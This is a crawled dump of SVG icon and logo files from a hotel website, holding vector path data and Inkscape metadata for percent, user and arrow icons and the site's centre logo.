<path d="M112.02 22.5545V20.6913C111.483 21.3973 110.79 21.9636 109.997 22.3437C109.205 22.7238 108.335 22.907 107.459 22.8781C104.496 22.8781 101.812 21.0934 101.812 16.7492V6.80556H105.256V16.102C105.256 18.5633 106.555 19.7009 108.392 19.7009C108.877 19.7215 109.359 19.636 109.808 19.4501C110.257 19.2643 110.662 18.9825 110.994 18.6237C111.327 18.2649 111.581 17.8375 111.738 17.3703C111.895 16.9031 111.951 16.4071 111.904 15.9156V6.80556H115.349V22.5545H112.02Z" fill="#B2B2B2"/>
<path d="M125.999 19.4557H126.961V22.5545H125.422C122.016 22.5545 120.351 21.0444 120.351 17.416V9.80631H117.917V6.86442H120.39V2.70654H123.834V6.80558H126.961V9.74748H123.796V17.1414C123.834 19.0537 124.767 19.4557 125.999 19.4557Z" fill="#B2B2B2"/>
<path d="M35.8174 38.0485V31.8706H38.3112C38.9174 31.8706 39.4196 32.0265 39.8179 32.3383C40.2162 32.6502 40.4154 33.1297 40.4154 33.7769C40.4154 34.4241 40.222 34.8978 39.8352 35.1978C39.4484 35.492 38.9491 35.6391 38.3372 35.6391H36.7872V38.0485H35.8174ZM36.7872 34.8801H38.1986C38.5854 34.8801 38.8885 34.7889 39.1079 34.6065C39.333 34.4241 39.4456 34.1476 39.4456 33.7769C39.4456 33.4121 39.333 33.1385 39.1079 32.9561C38.8885 32.7737 38.5854 32.6825 38.1986 32.6825H36.7872V34.8801Z" fill="#A8A8A7"/>
<path d="M44.8757 38.0485L44.3821 36.504H41.7324L41.2302 38.0485H40.2691L42.3299 31.8706H43.8106L45.8715 38.0485H44.8757ZM41.9749 35.745H44.131L43.0573 32.4001L41.9749 35.745Z" fill="#A8A8A7"/>
<path d="M51.6442 38.0485H50.4753L48.7694 35.5685H47.6957V38.0485H46.7259V31.8706H49.289C49.8951 31.8706 50.3973 32.0265 50.7957 32.3383C51.1997 32.6443 51.4018 33.112 51.4018 33.7416C51.4018 34.2829 51.2546 34.7036 50.9602 35.0037C50.6658 35.2979 50.2761 35.4744 49.7912 35.5332L51.6442 38.0485ZM47.6957 34.8272H49.1851C49.5718 34.8272 49.8749 34.736 50.0943 34.5536C50.3194 34.3712 50.432 34.1005 50.432 33.7416C50.432 33.3886 50.3194 33.1209 50.0943 32.9385C49.8749 32.7561 49.5718 32.6649 49.1851 32.6649H47.6957V34.8272Z" fill="#A8A8A7"/>
<path d="M57.5741 38.0485H56.4224L54.3615 35.3126H53.5389V38.0485H52.5691V31.8706H53.5389V34.5447H54.3529L56.2665 31.8706H57.3922L55.1062 34.8625L57.5741 38.0485Z" fill="#A8A8A7"/>
<path d="M64.2623 31.8706H65.2321V38.0485H64.2623V35.3126H61.3355V38.0485H60.3657V31.8706H61.3355V34.5006H64.2623V31.8706Z" fill="#A8A8A7"/>
<path d="M67.0296 37.2807C66.5505 36.6982 66.3109 35.9245 66.3109 34.9595C66.3109 33.9946 66.5505 33.2209 67.0296 32.6384C67.5145 32.0559 68.2015 31.7646 69.0905 31.7646C69.9795 31.7646 70.6636 32.0559 71.1427 32.6384C71.6276 33.2209 71.8701 33.9946 71.8701 34.9595C71.8701 35.9245 71.6276 36.6982 71.1427 37.2807C70.6636 37.8632 69.9795 38.1545 69.0905 38.1545C68.2015 38.1545 67.5145 37.8632 67.0296 37.2807ZM67.757 33.2385C67.4395 33.6798 67.2807 34.2535 67.2807 34.9595C67.2807 35.6656 67.4395 36.2422 67.757 36.6894C68.0745 37.1307 68.519 37.3513 69.0905 37.3513C69.662 37.3513 70.1065 37.1307 70.424 36.6894C70.7415 36.2422 70.9003 35.6656 70.9003 34.9595C70.9003 34.2535 70.7415 33.6798 70.424 33.2385C70.1065 32.7914 69.662 32.5678 69.0905 32.5678C68.519 32.5678 68.0745 32.7914 67.757 33.2385Z" fill="#A8A8A7"/>
<path d="M72.2095 32.6825V31.8706H76.9547V32.6825H75.067V38.0485H74.0972V32.6825H72.2095Z" fill="#A8A8A7"/>
<path d="M77.87 38.0485V31.8706H82.0697V32.6472H78.8398V34.5359H81.3856V35.2773H78.8398V37.2719H82.1909V38.0485H77.87Z" fill="#A8A8A7"/>
<path d="M83.265 38.0485V31.8706H84.2348V37.2366H87.1443V38.0485H83.265Z" fill="#A8A8A7"/>
</g>
<defs>
<clipPath id="clip0_1840_1146">
<rect width="126.077" height="40" fill="white" transform="translate(0.922852)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/icons/13-percent.svg
body_size: 472
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22.0001 0.815117C33.6807 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6806 33.6807 43.1849 22.0001 43.1849C10.3194 43.1849 0.815178 33.6806 0.815178 22C0.815178 10.3112 10.3194 0.815117 22.0001 0.815117ZM22.0001 0C9.84668 0 6.10352e-05 9.84661 6.10352e-05 22C6.10352e-05 34.1534 9.84668 44 22.0001 44C34.1535 44 44.0001 34.1534 44.0001 22C44.0001 9.84661 34.1535 0 22.0001 0Z" fill="#E4002B"/>
<path d="M16.3076 20.6151C18.6866 20.6151 20.6151 18.6865 20.6151 16.3075C20.6151 13.9285 18.6866 12 16.3076 12C13.9286 12 12 13.9285 12 16.3075C12 18.6865 13.9286 20.6151 16.3076 20.6151Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M27.2791 31.5866C29.6581 31.5866 31.5866 29.658 31.5866 27.279C31.5866 24.9 29.6581 22.9715 27.2791 22.9715C24.9001 22.9715 22.9715 24.9 22.9715 27.279C22.9715 29.658 24.9001 31.5866 27.2791 31.5866Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.7276 30.8591L30.8508 12.7276" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/icons/13-user.svg
body_size: 441
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22 0.815117C33.6806 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6807 33.6806 43.1849 22 43.1849C10.3194 43.1849 0.815117 33.6807 0.815117 22C0.815117 10.3194 10.3194 0.815117 22 0.815117ZM22 0C9.84662 0 0 9.84665 0 22C0 34.1534 9.84662 44 22 44C34.1534 44 44 34.1534 44 22C44 9.85481 34.1534 0 22 0Z" fill="#E4002B"/>
<path d="M22.0001 23.7933C24.8677 23.7933 27.1924 21.4686 27.1924 18.601C27.1924 15.7334 24.8677 13.4087 22.0001 13.4087C19.1325 13.4087 16.8078 15.7334 16.8078 18.601C16.8078 21.4686 19.1325 23.7933 22.0001 23.7933Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.9115 30.5995C14.0608 26.6706 17.6962 23.7933 22.0082 23.7933C26.3039 23.7933 29.9474 26.6706 31.0968 30.5995" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/logo-center.svg
body_size: 3517
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   width="155"
   height="126"
   viewBox="0 0 155 126"
   version="1.1"
   id="svg896"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   sodipodi:docname="logo-center.svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview898"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:document-units="mm"
     showgrid="false"
     units="px"
     inkscape:zoom="3.6203867"
     inkscape:cx="99.713105"
     inkscape:cy="57.314319"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="layer1" />
  <defs
     id="defs893">
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath438">
      <path
         d="M 0,0 H 1060.157 V 595.276 H 0 Z"
         id="path436" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath454">
      <path
         d="M 0,0 H 1060.157 V 595.276 H 0 Z"
         id="path452" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath502">
      <path
         d="M 0,0 H 1060.157 V 595.276 H 0 Z"
         id="path500" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath526">
      <path
         d="M 0,0 H 1060.157 V 595.276 H 0 Z"
         id="path524" />
    </clipPath>
  </defs>
  <g
     inkscape:label="Слой 1"
     inkscape:groupmode="layer"
     id="layer1">
    <g
       id="g432"
       transform="matrix(1.3318668,0,0,-1.3317803,-289.78305,578.7222)"
       style="fill:#ffffff">
      <g
         id="g434"
         clip-path="url(#clipPath438)"
         style="fill:#ffffff">
        <g
           id="g440"
           transform="translate(226.3396,375.771)"
           style="fill:#ffffff">
          <path
             d="m 0,0 c -2.258,0 -3.444,-1.033 -3.865,-2.258 h -4.133 c 0.574,3.176 3.368,5.855 8.151,5.855 4.783,0 7.96,-2.564 7.96,-7.118 V -16.378 H 4.056 v 2.219 c -1.377,-1.722 -3.52,-2.679 -6.046,-2.679 -3.788,0 -6.773,2.296 -6.773,6.123 0,3.865 2.985,6.161 7.845,6.161 h 4.745 v 1.11 C 3.827,-1.148 2.181,0 0,0 m 3.827,-9.031 v 1.186 h -4.439 c -2.22,0 -3.75,-0.957 -3.75,-2.717 0,-1.76 1.377,-2.717 3.329,-2.717 2.602,0 4.86,1.607 4.86,4.248"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path442" />
        </g>
      </g>
    </g>
    <g
       id="g444"
       transform="matrix(1.3318668,0,0,-1.3317803,28.13582,95.554689)"
       style="fill:#ffffff">
      <path
         d="M 0,0 10.103,12.284 H 0 V 16.11 H 15.613 V 12.705 L 5.511,0.421 H 15.613 V -3.406 H 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path446" />
    </g>
    <g
       id="g448"
       transform="matrix(1.3318668,0,0,-1.3317803,-289.78305,578.7222)"
       style="display:inline;fill:#ffffff">
      <g
         id="g450"
         clip-path="url(#clipPath454)"
         style="fill:#ffffff">
        <g
           id="g456"
           transform="translate(263.6156,384.7253)"
           style="fill:#ffffff">
          <path
             d="m 0,0 c 0,-1.531 -1.187,-2.679 -2.717,-2.679 -1.493,0 -2.679,1.148 -2.679,2.679 0,1.492 1.186,2.64 2.679,2.64 C -1.187,2.64 0,1.492 0,0 m -0.536,-25.333 h -4.362 v 19.516 h 4.362 z"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path458" />
        </g>
        <g
           id="g460"
           transform="translate(297.0612,371.9441)"
           style="fill:#ffffff">
          <path
             d="m 0,0 v -12.552 h -4.362 v 11.786 c 0,2.985 -1.722,4.248 -3.75,4.248 -2.105,0 -4.018,-1.492 -4.018,-4.324 v -11.71 h -4.363 v 11.786 c 0,2.985 -1.722,4.248 -3.75,4.248 -2.105,0 -4.056,-1.492 -4.056,-4.324 v -11.71 h -4.363 V 6.964 h 4.21 V 4.669 c 1.109,1.683 3.214,2.755 5.51,2.755 2.181,0 4.439,-0.957 5.702,-3.138 1.263,1.798 3.635,3.138 6.352,3.138 C -3.482,7.424 0,5.281 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path462" />
        </g>
        <g
           id="g464"
           transform="translate(314.9733,359.3925)"
           style="fill:#ffffff">
          <path
             d="m 0,0 v 2.258 c -0.957,-1.34 -2.947,-2.717 -5.779,-2.717 -3.749,0 -7.155,2.219 -7.155,7.615 v 12.36 h 4.362 V 7.959 c 0,-3.061 1.646,-4.477 3.98,-4.477 2.181,0 4.439,1.34 4.439,4.707 V 19.516 H 4.209 V 0 Z"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path466" />
        </g>
        <g
           id="g468"
           transform="translate(332.7306,363.181)"
           style="fill:#ffffff">
          <path
             d="m 0,0 h 1.224 v -3.827 h -1.951 c -4.324,0 -6.429,1.875 -6.429,6.391 v 9.452 h -3.138 v 3.712 h 3.138 v 5.089 h 4.363 V 15.728 H 1.224 V 12.016 H -2.793 V 2.832 C -2.793,0.497 -1.607,0 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path470" />
        </g>
        <g
           id="g472"
           transform="translate(276.2797,419.9998)"
           style="fill:#ffffff">
          <path
             d="M 0,0 C 1.99,0 3.925,-0.067 5.755,-0.198 5.485,9.09 3.806,14.018 2.604,14.018 1.795,14.018 0.485,11.652 -0.237,6.422 -0.291,6.038 -0.608,5.756 -1.019,5.79 -1.223,5.806 -1.412,5.907 -1.538,6.066 -1.666,6.23 -1.721,6.439 -1.689,6.64 c 0.527,3.308 1.293,5.947 2.226,7.67 0.03,0.061 0.062,0.121 0.093,0.181 -0.37,0.025 -0.739,0.057 -1.115,0.057 -9.065,0 -16.412,-7.348 -16.412,-16.412 0,-0.149 0.018,-0.292 0.022,-0.439 0.062,0.03 0.123,0.059 0.186,0.089 C -13.371,-0.864 -6.896,0 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path474" />
        </g>
        <g
           id="g476"
           transform="translate(281.6133,410.8149)"
           style="fill:#ffffff">
          <path
             d="M 0,0 C -0.09,0.094 -0.218,0.15 -0.346,0.134 -1.974,0.033 -3.651,-0.02 -5.334,-0.02 c -6.267,0 -12.223,0.711 -15.744,1.867 -0.079,0.023 -0.148,0.042 -0.221,0.063 2.238,-6.402 8.315,-11.002 15.48,-11.002 1.547,0 3.037,0.229 4.456,0.629 0.529,1.51 1.283,5.436 1.484,8.113 C 0.13,-0.221 0.09,-0.094 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path478" />
        </g>
        <g
           id="g480"
           transform="translate(276.5118,418.6213)"
           style="fill:#ffffff">
          <path
             d="m 0,0 c -10.062,0 -15.326,-1.695 -15.326,-2.604 0,-0.908 5.264,-2.601 15.326,-2.601 1.566,0 3.13,0.051 4.651,0.153 0.463,0.031 0.825,0.402 0.844,0.864 0.04,0.995 0.061,2.024 0.061,3.062 0,0.312 -0.002,0.622 -0.005,0.926 C 3.771,-0.067 1.904,0 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path482" />
        </g>
        <g
           id="g484"
           transform="translate(291.2332,412.6121)"
           style="fill:#ffffff">
          <path
             d="M 0,0 C -1.532,-0.513 -3.769,-1.13 -5.485,-1.35 -5.886,-1.401 -6.204,-1.733 -6.239,-2.135 -6.411,-4.123 -6.818,-7.021 -7.347,-8.744 -3.957,-6.817 -1.331,-3.72 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path486" />
        </g>
        <g
           id="g488"
           transform="translate(285.2202,414.4839)"
           style="fill:#ffffff">
          <path
             d="m 0,0 c -0.004,-0.128 0.049,-0.251 0.145,-0.336 0.097,-0.087 0.223,-0.127 0.356,-0.107 2.519,0.363 4.962,0.825 6.25,1.432 0.142,0.868 0.235,1.754 0.235,2.662 0,0.471 -0.032,0.934 -0.07,1.394 C 6.905,5.169 6.901,5.294 6.888,5.417 6.839,5.875 6.767,6.325 6.681,6.77 6.642,6.971 6.594,7.169 6.547,7.369 6.34,8.263 6.071,9.133 5.724,9.964 5.712,9.992 5.704,10.021 5.692,10.048 4.14,13.711 1.288,16.676 -2.276,18.407 -0.695,14.689 0.031,8.558 0.031,2.196 0.031,1.453 0.02,0.72 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path490" />
        </g>
      </g>
    </g>
    <g
       id="g492"
       transform="matrix(1.3318668,0,0,-1.3317803,57.43382,115.598)"
       style="fill:#ffffff">
      <path
         d="M 0,0 H 1.228 V -7.679 H 0 v 3.401 H -3.708 V -7.679 H -4.936 V 0 h 1.228 V -3.269 H 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path494" />
    </g>
    <g
       id="g496"
       transform="matrix(1.3318668,0,0,-1.3317803,-289.78305,578.7222)"
       style="fill:#ffffff">
      <g
         id="g498"
         clip-path="url(#clipPath502)"
         style="fill:#ffffff">
        <g
           id="g504"
           transform="translate(264.2156,341.024)"
           style="fill:#ffffff">
          <path
             d="M 0,0 C -0.611,0.724 -0.915,1.685 -0.915,2.885 -0.915,4.084 -0.611,5.046 0,5.77 0.611,6.494 1.48,6.856 2.606,6.856 3.732,6.856 4.601,6.494 5.21,5.77 5.822,5.046 6.127,4.084 6.127,2.885 6.127,1.685 5.822,0.724 5.21,0 4.601,-0.724 3.732,-1.086 2.606,-1.086 1.48,-1.086 0.611,-0.724 0,0 M 0.915,5.03 C 0.513,4.477 0.313,3.763 0.313,2.885 c 0,-0.878 0.2,-1.593 0.602,-2.145 0.403,-0.552 0.967,-0.828 1.691,-0.828 0.723,0 1.286,0.276 1.689,0.828 0.401,0.552 0.603,1.267 0.603,2.145 0,0.878 -0.202,1.592 -0.603,2.145 C 3.892,5.582 3.329,5.858 2.606,5.858 1.882,5.858 1.318,5.582 0.915,5.03"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path506" />
        </g>
      </g>
    </g>
    <g
       id="g508"
       transform="matrix(1.3318668,0,0,-1.3317803,70.8604,116.94161)"
       style="fill:#ffffff">
      <path
         d="M 0,0 V 1.009 H 6.011 V 0 H 3.621 V -6.67 H 2.393 V 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path510" />
    </g>
    <g
       id="g512"
       transform="matrix(1.3318668,0,0,-1.3317803,80.41692,125.82475)"
       style="fill:#ffffff">
      <path
         d="M 0,0 V 7.679 H 5.321 V 6.714 H 1.229 V 4.366 H 4.454 V 3.445 H 1.229 V 0.965 H 5.473 V 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path514" />
    </g>
    <g
       id="g516"
       transform="matrix(1.3318668,0,0,-1.3317803,89.51862,125.82475)"
       style="fill:#ffffff">
      <path
         d="M 0,0 V 7.679 H 1.23 V 1.01 H 4.915 V 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path518" />
    </g>
    <g
       id="g520"
       transform="matrix(1.3318668,0,0,-1.3317803,-289.78305,578.7222)"
       style="fill:#ffffff">
      <g
         id="g522"
         clip-path="url(#clipPath526)"
         style="fill:#ffffff">
        <g
           id="g528"
           transform="translate(290.2746,342.4826)"
           style="fill:#ffffff">
          <path
             d="m 0,0 1.152,0.044 c 0.051,-1.082 0.701,-1.624 1.953,-1.624 0.49,0 0.896,0.092 1.217,0.275 0.322,0.183 0.483,0.471 0.483,0.866 0,0.278 -0.098,0.507 -0.296,0.686 C 4.311,0.426 3.979,0.592 3.51,0.746 L 1.92,1.262 C 0.823,1.613 0.275,2.285 0.275,3.28 c 0,0.702 0.25,1.23 0.751,1.586 0.501,0.354 1.132,0.532 1.891,0.532 0.819,0 1.491,-0.203 2.015,-0.609 C 5.454,4.383 5.741,3.818 5.792,3.094 L 4.652,3.017 C 4.622,3.448 4.46,3.792 4.163,4.048 3.867,4.304 3.448,4.432 2.908,4.432 2.46,4.432 2.115,4.339 1.87,4.153 1.625,3.966 1.503,3.704 1.503,3.368 c 0,-0.52 0.377,-0.9 1.13,-1.141 L 4.224,1.722 c 0.608,-0.19 1.06,-0.449 1.36,-0.779 0.3,-0.329 0.45,-0.76 0.45,-1.294 0,-0.732 -0.263,-1.28 -0.791,-1.646 -0.526,-0.365 -1.242,-0.548 -2.149,-0.548 -0.973,0 -1.723,0.217 -2.249,0.653 C 0.318,-1.458 0.037,-0.827 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path530" />
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/icons/13-up.svg
body_size: 357
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22 0.815117C33.6806 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6807 33.6806 43.1849 22 43.1849C10.3194 43.1849 0.815117 33.6807 0.815117 21.9919C0.815117 10.3113 10.3194 0.815117 22 0.815117ZM22 0C9.84662 0 0 9.84665 0 22C0 34.1534 9.84662 44 22 44C34.1534 44 44 34.1534 44 22C44 9.84665 34.1534 0 22 0Z" fill="#E4002B"/>
<path d="M28.6432 26.7767V15.3569H17.2234" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M28.6432 15.3569L15.365 28.6351" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
